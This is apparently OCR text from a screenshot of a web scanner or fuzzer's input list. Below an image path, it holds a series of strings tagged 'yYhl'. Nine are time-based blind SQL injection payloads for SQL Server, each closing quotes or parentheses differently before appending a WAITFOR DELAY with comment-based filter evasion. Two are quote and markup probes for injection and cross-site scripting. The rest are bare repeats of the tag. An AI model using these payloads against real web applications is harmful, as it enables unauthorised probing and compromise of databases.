
- yYhl);WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl";WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl"));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl");WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl%';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl')));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl'));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl');WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl
- yYhl'KuWVCh<'">dCcHQW
- yYhl)".,,,,',)
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl